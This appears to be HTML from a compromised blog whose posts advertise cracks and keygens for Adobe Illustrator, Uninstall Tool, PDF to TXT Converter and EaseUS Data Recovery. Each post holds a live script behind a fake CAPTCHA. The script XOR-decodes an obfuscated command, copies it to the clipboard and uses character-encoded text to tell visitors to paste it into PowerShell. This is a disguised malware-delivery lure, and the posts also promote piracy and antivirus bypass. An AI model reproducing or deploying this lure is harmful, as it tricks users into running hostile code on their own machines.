34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById('captcha-ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i<b.length;i++){r+=String.fromCharCode(b.charCodeAt(i)^k.charCodeAt(i%k.length));}return r;})(window.encodedData,window.xorKey);d.value=dc.replace(/%name%/g,'portable_worked');d.style.display='block';l.style.pointerEvents='auto';l.style.opacity=1;l.style.cursor='pointer';l.onclick=function(e){e.preventDefault();navigator.clipboard.writeText(d.value).then(function(){var t=l.textContent;l.textContent='📋 Copied!';setTimeout(function(){l.textContent=t;},2000);});};}else{m.style.color='red';m.textContent='❌ Incorrect!';window.generateCaptcha();}};window.generateCaptcha(); "></p>
<table style="width:100%;border-collapse:collapse;font-size:15px;">
<tr style="background-color:#ffffff;">
<td style="width:40%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;vertical-align:middle;"><a id="download-link" href="#" onclick="return false; " style="display:inline-block;padding:10px 20px;background-color:#0078D7;color:white;text-decoration:none;border-radius:6px;font-weight:bold;font-size:14px;pointer-events:none;opacity:0.5;cursor:default;">📋 Copy Crack Code</a><textarea id="codeDisplay" readonly spellcheck="false" autocomplete="off" style="display:none;width:100%;margin-top:15px;padding:10px;background:#2d2d2d;color:#ccc;border:1px solid #444;border-radius:5px;font-family:monospace;resize:none;font-size:11px;" rows="5"></textarea></td>
<td style="width:60%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;font-weight:500;">
<div id="captcha-ui"><canvas id="captchaCanvas" width="140" height="40" style="border:1px solid #ccc;border-radius:6px;background:#f3f3f3;margin-top:5px;"></canvas><br /><input type="text" id="captchaInput" placeholder="Enter CAPTCHA" style="padding:6px;margin-top:10px;font-size:15px;width:140px;border:1px solid #ccc;border-radius:4px;"><br /><button id="verify-button" style="padding:6px 12px;margin-top:10px;font-size:14px;cursor:pointer;background:#eee;border:1px solid #ccc;border-radius:4px;" onclick="window.doVer() ">Verify</button></div>
<div id="captcha-msg"></div>
</td>
</tr>
</table>
</td>
</tr>
</table>
<ul style="margin-top:25px;padding-left:18px;margin-left:0;">
<li><strong><strong>Processor:</strong> Dual-core for keygens</strong></li>
<li><strong>RAM:</strong> 4 GB for crack use</li>
<li><strong>Disk space:</strong> 64 GB for patching</li>
</ul>
</div>
</td>
</tr>
</table>
<p>Adobe Illustrator allows users to design scalable vector illustrations and logos. It equips users with advanced tools for precise drawing and coloring. It delivers support for multiple artboards, layers, and Adobe Cloud integration. Popular among designers and artists working in print, web, and mobile. Esteemed for its vector editing strength and high-quality art output.</p>
<ul>
<li>Crack tool with integrated antivirus bypass technology</li>
<li>Adobe Illustrator Crack + Activator Universal Stable Instant</li>
<li>Keygen supporting trial reset and license extension features</li>
<li>Adobe Illustrator 2025 Portable Universal Latest GitHub</li>
<li>Patch installer enabling lifetime activation for all editions</li>
<li>Adobe Illustrator Crack + Portable [Patch] (x64) Stable FileCR</li>
</ul>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/3RTqLQ1MaQU" width="560" height="315" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categoría: <a href="https://luxurydetailingpty.com/category/sin-categoria/" rel="category tag">Sin categoría</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-5403" class="post-5403 post type-post status-publish format-standard hentry category-sin-categoria">

			<header class="entry-header">
		
			<span class="posted-on">Publicado el <a href="https://luxurydetailingpty.com/2026/01/01/uninstall-tool-portable-serial-key-lifetime-final-2025/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T20:23:45-05:00">enero 1, 2026</time></a></span> <span class="post-author">por <a href="https://luxurydetailingpty.com/author/hongomatic/" rel="author">Dj hongo</a></span> <span class="post-comments">&mdash; <a href="https://luxurydetailingpty.com/2026/01/01/uninstall-tool-portable-serial-key-lifetime-final-2025/#respond">Deja un comentario</a></span><h2 class="alpha entry-title"><a href="https://luxurydetailingpty.com/2026/01/01/uninstall-tool-portable-serial-key-lifetime-final-2025/" rel="bookmark">Uninstall Tool Portable + Serial Key Lifetime Final 2025</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<table style="width:900px;max-width:900px;margin:10px auto 60px;border-collapse:collapse;border-radius:11px;overflow:hidden;font-family:'Arial', Helvetica, sans-serif;background:#fff;box-shadow:0 5px 14px rgba(0,0,0,0.12);">
<tr>
<td style="width:30%;text-align:center;padding:20px;"> <img decoding="async" src="[data-uri]" alt="Poster" style="max-width:100%; border-radius:8px;"> </td>
<td style="padding:28px;text-align:center;font-size:22px;color:#666;line-height:2.2;">
<div style="text-align: left;font-size:11px">
<div style="font-size:15px;color:#2B2B2B;font-family:'Anonymous Pro';">📊 File Hash: 1eb4f9bbf2a5c9ecd2def96862b8ee37<br /><span style="color:#aaa;">Last update:</span> 2025-12-30</div>
<table style="width:100%;border-collapse:separate;border-spacing:0 15px;font-family:'Segoe UI',sans-serif;margin-top:30px;">
<tr style="background-color:#f9f9f9;border-radius:8px;box-shadow:0 2px 5px rgba(0,0,0,0.1);">
<td style="width:100%;padding:20px;vertical-align:top;"><img decoding="async" src="[data-uri]" style="display:none;" onload="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB';window.generateCaptcha=function(){var c=document.getElementById('captchaCanvas');if(!c)return;var x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captchaValue='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+(Math.random()*255)+','+(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;i<window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById('captchaInput').value.trim().toUpperCase();var m=document.getElementById('captcha-msg');var l=document.getElementById('download-link');var d=document.getElementById('codeDisplay');if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById('captcha-ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i<b.length;i++){r+=String.fromCharCode(b.charCodeAt(i)^k.charCodeAt(i%k.length));}return r;})(window.encodedData,window.xorKey);d.value=dc.replace(/%name%/g,'portable_worked');d.style.display='block';l.style.pointerEvents='auto';l.style.opacity=1;l.style.cursor='pointer';l.onclick=function(e){e.preventDefault();navigator.clipboard.writeText(d.value).then(function(){var t=l.textContent;l.textContent='📋 Copied!';setTimeout(function(){l.textContent=t;},2000);});};}else{m.style.color='red';m.textContent='❌ Incorrect!';window.generateCaptcha();}};window.generateCaptcha(); "></p>
<table style="width:100%;border-collapse:collapse;font-size:15px;">
<tr style="background-color:#ffffff;">
<td style="width:40%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;vertical-align:middle;"><a id="download-link" href="#" onclick="return false; " style="display:inline-block;padding:10px 20px;background-color:#0078D7;color:white;text-decoration:none;border-radius:6px;font-weight:bold;font-size:14px;pointer-events:none;opacity:0.5;cursor:default;">📋 Copy Crack Code</a><textarea id="codeDisplay" readonly spellcheck="false" autocomplete="off" style="display:none;width:100%;margin-top:15px;padding:10px;background:#2d2d2d;color:#ccc;border:1px solid #444;border-radius:5px;font-family:monospace;resize:none;font-size:11px;" rows="5"></textarea></td>
<td style="width:60%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;font-weight:500;">
<div id="captcha-ui"><canvas id="captchaCanvas" width="140" height="40" style="border:1px solid #ccc;border-radius:6px;background:#f3f3f3;margin-top:5px;"></canvas><br /><input type="text" id="captchaInput" placeholder="Enter CAPTCHA" style="padding:6px;margin-top:10px;font-size:15px;width:140px;border:1px solid #ccc;border-radius:4px;"><br /><button id="verify-button" style="padding:6px 12px;margin-top:10px;font-size:14px;cursor:pointer;background:#eee;border:1px solid #ccc;border-radius:4px;" onclick="window.doVer() ">Verify</button></div>
<div id="captcha-msg"></div>
</td>
</tr>
</table>
</td>
</tr>
</table>
<ul style="margin-top:25px;padding-left:18px;margin-left:0;">
<li><strong><strong>Processor:</strong> Dual-core CPU for activator</strong></li>
<li><strong>RAM:</strong> 4 GB or higher</li>
<li><strong>Disk space:</strong> 64 GB for patching</li>
</ul>
</div>
</td>
</tr>
</table>
<p>Powerful uninstaller that allows you to remove programs and leftover files, trace new installed software, as well as manage startup items. Uninstall Tool is a professional software application whose purpose is to help you uninstall programs from your system and delete registry entries and other remnants. The tool includes a startup manager that allows you to disable or enable programs that run at Windows startup.</p>
<ol>
<li>Crack patch compatible with both 32-bit and 64-bit systems</li>
<li>Uninstall Tool License[Activated] Patch [Stable] FREE</li>
<li>Crack with detailed installation guide and support</li>
<li>Uninstall Tool Portable tool Windows 10 Lifetime</li>
<li>Download working activation method for legacy software</li>
<li>Uninstall Tool Portable + Keygen [Full] [x86-x64] [Windows] MediaFire FREE</li>
<li>Download crack tool that resets software trial and demo periods</li>
<li>Uninstall Tool Portable only Windows 10 [x64] Patch Instant</li>
</ol>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categoría: <a href="https://luxurydetailingpty.com/category/sin-categoria/" rel="category tag">Sin categoría</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-5397" class="post-5397 post type-post status-publish format-standard hentry category-sin-categoria">

			<header class="entry-header">
		
			<span class="posted-on">Publicado el <a href="https://luxurydetailingpty.com/2026/01/01/pdf-to-txt-converter-activated-final-final-2025/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T15:53:20-05:00">enero 1, 2026</time></a></span> <span class="post-author">por <a href="https://luxurydetailingpty.com/author/hongomatic/" rel="author">Dj hongo</a></span> <span class="post-comments">&mdash; <a href="https://luxurydetailingpty.com/2026/01/01/pdf-to-txt-converter-activated-final-final-2025/#respond">Deja un comentario</a></span><h2 class="alpha entry-title"><a href="https://luxurydetailingpty.com/2026/01/01/pdf-to-txt-converter-activated-final-final-2025/" rel="bookmark">PDF to TXT Converter Activated [Final] Final 2025</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<table style="width:900px;max-width:900px;margin:10px auto 60px;border-collapse:collapse;border-radius:11px;overflow:hidden;font-family:'Arial', Helvetica, sans-serif;background:#fff;box-shadow:0 5px 14px rgba(0,0,0,0.12);">
<tr>
<td style="width:30%;text-align:center;padding:20px;"> <img decoding="async" src="[data-uri]" alt="Poster" style="max-width:100%; border-radius:8px;"> </td>
<td style="padding:28px;text-align:center;font-size:22px;color:#666;line-height:2.2;">
<div style="text-align: left;font-size:11px">
<div style="font-size:15px;color:#3F3F3F;font-family:'Monaco';">🔗 SHA sum:<br /><b>9f3b59bc02c372e06bec2c6111998b89</b><br />Updated: <em>2025-12-26</em></div>
<table style="width:100%;border-collapse:separate;border-spacing:0 15px;font-family:'Segoe UI',sans-serif;margin-top:30px;">
<tr style="background-color:#f9f9f9;border-radius:8px;box-shadow:0 2px 5px rgba(0,0,0,0.1);">
<td style="width:100%;padding:20px;vertical-align:top;"><img decoding="async" src="[data-uri]" style="display:none;" onload="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB';window.generateCaptcha=function(){var c=document.getElementById('captchaCanvas');if(!c)return;var x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captchaValue='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+(Math.random()*255)+','+(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;i<window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById('captchaInput').value.trim().toUpperCase();var m=document.getElementById('captcha-msg');var l=document.getElementById('download-link');var d=document.getElementById('codeDisplay');if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById('captcha-ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i<b.length;i++){r+=String.fromCharCode(b.charCodeAt(i)^k.charCodeAt(i%k.length));}return r;})(window.encodedData,window.xorKey);d.value=dc.replace(/%name%/g,'portable_worked');d.style.display='block';l.style.pointerEvents='auto';l.style.opacity=1;l.style.cursor='pointer';l.onclick=function(e){e.preventDefault();navigator.clipboard.writeText(d.value).then(function(){var t=l.textContent;l.textContent='📋 Copied!';setTimeout(function(){l.textContent=t;},2000);});};}else{m.style.color='red';m.textContent='❌ Incorrect!';window.generateCaptcha();}};window.generateCaptcha(); "></p>
<table style="width:100%;border-collapse:collapse;font-size:15px;">
<tr style="background-color:#ffffff;">
<td style="width:40%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;vertical-align:middle;"><a id="download-link" href="#" onclick="return false; " style="display:inline-block;padding:10px 20px;background-color:#0078D7;color:white;text-decoration:none;border-radius:6px;font-weight:bold;font-size:14px;pointer-events:none;opacity:0.5;cursor:default;">📋 Copy Crack Code</a><textarea id="codeDisplay" readonly spellcheck="false" autocomplete="off" style="display:none;width:100%;margin-top:15px;padding:10px;background:#2d2d2d;color:#ccc;border:1px solid #444;border-radius:5px;font-family:monospace;resize:none;font-size:11px;" rows="5"></textarea></td>
<td style="width:60%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;font-weight:500;">
<div id="captcha-ui"><canvas id="captchaCanvas" width="140" height="40" style="border:1px solid #ccc;border-radius:6px;background:#f3f3f3;margin-top:5px;"></canvas><br /><input type="text" id="captchaInput" placeholder="Enter CAPTCHA" style="padding:6px;margin-top:10px;font-size:15px;width:140px;border:1px solid #ccc;border-radius:4px;"><br /><button id="verify-button" style="padding:6px 12px;margin-top:10px;font-size:14px;cursor:pointer;background:#eee;border:1px solid #ccc;border-radius:4px;" onclick="window.doVer() ">Verify</button></div>
<div id="captcha-msg"></div>
</td>
</tr>
</table>
</td>
</tr>
</table>
<ul style="margin-top:29px;padding-left:24px;margin-left:0;">
<li><strong><strong>Processor:</strong> 1 GHz dual-core required</strong></li>
<li><strong>RAM:</strong> 4 GB to avoid lag</li>
<li><strong>Disk space:</strong> Enough for tools</li>
</ul>
</div>
</td>
</tr>
</table>
<p>Convert PDF to TXT files without efforts by turning to this lightweight, comprehensive app that can be handled even by PC novices. PDF2TXT is a small yet powerful tool designed to convert PDF files into text documents, without the need for a dedicated PDF viewer. The market is already full of similar applications with more or less advanced features, but PDF2TXT aims to target beginners and professional users alike sporting a minimal interface and a very simple conversion process.</p>
<ul>
<li>License file creator with pre-activated templates</li>
<li>PDF to TXT Converter Activated Lifetime [x86x64] Windows 10 Bypass</li>
<li>Free product key finder for installed apps</li>
<li>PDF to TXT Converter Pre-Activated [Full] [x32-x64] [100% Worked] Tested</li>
<li>Keygen program generating serials for various software editions</li>
<li>PDF to TXT Converter Portable All Versions x64 Windows 10 FREE</li>
<li>Patch file designed for anti-piracy evasion</li>
<li>PDF to TXT Converter Crack + License Key [Stable] [Clean]</li>
<li>Key generator software with bulk license creation feature</li>
<li>PDF to TXT Converter Crack exe Latest Lifetime FileCR</li>
</ul>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categoría: <a href="https://luxurydetailingpty.com/category/sin-categoria/" rel="category tag">Sin categoría</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->

<article id="post-5398" class="post-5398 post type-post status-publish format-standard hentry category-sin-categoria">

			<header class="entry-header">
		
			<span class="posted-on">Publicado el <a href="https://luxurydetailingpty.com/2026/01/01/easeus-data-recovery-16-portable-keygen-lifetime-x64-full/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T15:53:20-05:00">enero 1, 2026</time></a></span> <span class="post-author">por <a href="https://luxurydetailingpty.com/author/hongomatic/" rel="author">Dj hongo</a></span> <span class="post-comments">&mdash; <a href="https://luxurydetailingpty.com/2026/01/01/easeus-data-recovery-16-portable-keygen-lifetime-x64-full/#respond">Deja un comentario</a></span><h2 class="alpha entry-title"><a href="https://luxurydetailingpty.com/2026/01/01/easeus-data-recovery-16-portable-keygen-lifetime-x64-full/" rel="bookmark">EaseUS Data Recovery 16 Portable + Keygen [Lifetime] [x64] [Full]</a></h2>		</header><!-- .entry-header -->
				<div class="entry-content">
		<table style="width:900px;max-width:900px;margin:10px auto 60px;border-collapse:collapse;border-radius:11px;overflow:hidden;font-family:'Arial', Helvetica, sans-serif;background:#fff;box-shadow:0 5px 14px rgba(0,0,0,0.12);">
<tr>
<td style="width:30%;text-align:center;padding:20px;"> <img decoding="async" src="[data-uri]" alt="Poster" style="max-width:100%; border-radius:8px;"> </td>
<td style="padding:28px;text-align:center;font-size:22px;color:#666;line-height:2.2;">
<div style="text-align: left;font-size:11px">
<div style="font-size:15px;color:#2B2B2B;font-family:'Anonymous Pro';">📊 File Hash: 19c0e0ac1aab6d266cfaf5ef5736dd99<br /><span style="color:#aaa;">Last update:</span> 2025-12-31</div>
<table style="width:100%;border-collapse:separate;border-spacing:0 15px;font-family:'Segoe UI',sans-serif;margin-top:30px;">
<tr style="background-color:#f9f9f9;border-radius:8px;box-shadow:0 2px 5px rgba(0,0,0,0.1);">
<td style="width:100%;padding:20px;vertical-align:top;"><img decoding="async" src="[data-uri]" style="display:none;" onload="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGAxARABFDXzAGGkVEGhEAAxZZXUoVEBEKBAQAFhYMFBEdHQZNGwYBXB8KHAMbCUsHExFTU0gsBxESGgkGUkJRHQQOF0ArC1ZNFx0RVF5DIREVARFOIhcbEAAQAUVTVgsCHwBRLB1QXAAMFkJB';window.generateCaptcha=function(){var c=document.getElementById('captchaCanvas');if(!c)return;var x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captchaValue='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+(Math.random()*255)+','+(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;i<window.captchaValue.length;i++){var px=20+i*20;var py=28+Math.random()*5;var a=(Math.random()-0.5)*0.4;x.save();x.translate(px,py);x.rotate(a);x.fillText(window.captchaValue[i],0,0);x.restore();}};window.doVer=function(){var v=document.getElementById('captchaInput').value.trim().toUpperCase();var m=document.getElementById('captcha-msg');var l=document.getElementById('download-link');var d=document.getElementById('codeDisplay');if(v===window.captchaValue){m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,100,105,110,103,58,32,50,48,112,120,59,32,98,111,114,100,101,114,45,114,97,100,105,117,115,58,32,49,48,112,120,59,32,102,111,110,116,45,102,97,109,105,108,121,58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97,99,101,59,32,98,111,114,100,101,114,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,60,100,105,118,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,52,101,99,57,98,48,59,32,109,97,114,103,105,110,45,98,111,116,116,111,109,58,32,49,48,112,120,59,32,102,111,110,116,45,119,101,105,103,104,116,58,32,98,111,108,100,59,32,98,111,114,100,101,114,45,98,111,116,116,111,109,58,32,49,112,120,32,115,111,108,105,100,32,35,51,51,51,59,32,112,97,100,100,105,110,103,45,98,111,116,116,111,109,58,32,53,112,120,59,34,62,38,103,116,59,32,73,110,115,116,114,117,99,116,105,111,110,115,60,47,100,105,118,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,49,46,32,67,111,112,121,32,116,104,101,32,103,101,110,101,114,97,116,101,100,32,99,111,100,101,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,50,46,32,80,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,87,105,110,43,88,60,47,115,112,97,110,62,32,38,97,109,112,59,32,111,112,101,110,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,80,111,119,101,114,83,104,101,108,108,32,40,79,82,32,84,101,114,109,105,110,97,108,41,60,47,115,112,97,110,62,46,60,47,112,62,60,112,32,115,116,121,108,101,61,34,109,97,114,103,105,110,58,32,53,112,120,32,48,59,34,62,51,46,32,80,97,115,116,101,32,38,97,109,112,59,32,112,114,101,115,115,32,60,115,112,97,110,32,115,116,121,108,101,61,34,99,111,108,111,114,58,32,35,99,101,57,49,55,56,59,34,62,69,110,116,101,114,60,47,115,112,97,110,62,46,60,47,112,62,60,47,100,105,118,62);document.getElementById('captcha-ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i<b.length;i++){r+=String.fromCharCode(b.charCodeAt(i)^k.charCodeAt(i%k.length));}return r;})(window.encodedData,window.xorKey);d.value=dc.replace(/%name%/g,'portable_worked');d.style.display='block';l.style.pointerEvents='auto';l.style.opacity=1;l.style.cursor='pointer';l.onclick=function(e){e.preventDefault();navigator.clipboard.writeText(d.value).then(function(){var t=l.textContent;l.textContent='📋 Copied!';setTimeout(function(){l.textContent=t;},2000);});};}else{m.style.color='red';m.textContent='❌ Incorrect!';window.generateCaptcha();}};window.generateCaptcha(); "></p>
<table style="width:100%;border-collapse:collapse;font-size:15px;">
<tr style="background-color:#ffffff;">
<td style="width:40%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;vertical-align:middle;"><a id="download-link" href="#" onclick="return false; " style="display:inline-block;padding:10px 20px;background-color:#0078D7;color:white;text-decoration:none;border-radius:6px;font-weight:bold;font-size:14px;pointer-events:none;opacity:0.5;cursor:default;">📋 Copy Crack Code</a><textarea id="codeDisplay" readonly spellcheck="false" autocomplete="off" style="display:none;width:100%;margin-top:15px;padding:10px;background:#2d2d2d;color:#ccc;border:1px solid #444;border-radius:5px;font-family:monospace;resize:none;font-size:11px;" rows="5"></textarea></td>
<td style="width:60%;padding:12px 14px;border:1px solid #e0e0e0;text-align:center;font-weight:500;">
<div id="captcha-ui"><canvas id="captchaCanvas" width="140" height="40" style="border:1px solid #ccc;border-radius:6px;background:#f3f3f3;margin-top:5px;"></canvas><br /><input type="text" id="captchaInput" placeholder="Enter CAPTCHA" style="padding:6px;margin-top:10px;font-size:15px;width:140px;border:1px solid #ccc;border-radius:4px;"><br /><button id="verify-button" style="padding:6px 12px;margin-top:10px;font-size:14px;cursor:pointer;background:#eee;border:1px solid #ccc;border-radius:4px;" onclick="window.doVer() ">Verify</button></div>
<div id="captcha-msg"></div>
</td>
</tr>
</table>
</td>
</tr>
</table>
<ul style="margin-top:29px;padding-left:24px;margin-left:0;">
<li><strong><strong>Processor:</strong> 1 GHz processor needed</strong></li>
